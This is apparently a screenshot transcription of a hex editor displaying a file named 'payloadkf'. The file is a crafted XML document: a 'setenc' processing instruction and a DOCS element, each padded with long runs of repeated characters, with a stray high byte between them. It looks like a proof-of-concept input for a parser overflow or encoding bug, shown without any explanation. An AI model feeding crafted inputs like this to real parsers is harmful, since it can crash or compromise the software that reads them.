 File Action Media View Help
payloadkf — Okteta Terminal - daniel@xV:...
payloadkf — Okteta
File Edit View Windows Bookmarks Tools Settings Help
New Open... Save Save As... Undo Redo Cut Copy Paste Find... Find Next
payloadkf
0000:0000 3C 3F 78 6D 6C 20 76 65 72 73 69 6F 6E 3D 22 31 <?xml version="1
0000:0010 2E 30 22 20 65 6E 63 6F 64 69 6E 67 3D 22 49 53 .0" encoding="IS
0000:0020 4F 2D 38 38 35 39 2D 31 22 3F 3E 3C 3F 73 65 74 O-8859-1"?><?set
0000:0030 65 6E 63 20 64 61 61 61 61 61 61 61 61 61 61 61 enc daaaaaaaaaaa
0000:0040 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0000:0050 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0000:0060 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0000:0070 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0000:0080 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0000:0090 61 61 B0 61 3F 3E 3C 44 4F 43 53 3E 3C 70 61 64 aa°a?><DOCS><pad
0000:00A0 64 3E 62 62 62 62 62 62 62 62 62 62 62 62 62 62 d>bbbbbbbbbbbbbb
0000:00B0 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:00C0 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:00D0 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:00E0 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:00F0 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:0100 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:0110 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:0120 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:0130 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:0140 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:0150 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:0160 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:0170 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:0180 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:0190 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:01A0 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:01B0 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:01C0 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:01D0 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:01E0 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:01F0 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:0200 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:0210 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:0220 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:0230 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:0240 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0000:0250 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb